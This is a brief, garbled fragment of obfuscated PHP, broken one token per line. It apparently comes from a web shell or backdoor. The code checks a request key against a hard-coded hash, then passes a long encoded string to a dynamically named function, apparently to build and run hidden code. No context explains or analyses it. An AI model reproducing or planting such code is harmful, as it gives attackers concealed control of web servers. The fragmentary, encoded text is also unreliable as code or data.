
(
$data
[
'key'
]) == 
'e7af6b1953b7a64842e11f5b525a3aed'
) &&
No
MPeidAxLa
=
$QOCXt
(
''
,
';5qEP>:XB=S=83FXO8IxjD8151OG;cm.UTl
nHR9TWfrKJCO77X+aPmP<qi>,Y2j;ZqPIZC65:eoK50K>zQBSc75.X7S
Ufb=X<JP4IS3;AhTFQCJ-X5KaS=cR2znCG5UXOPOIXe0.5TYS,dCWg86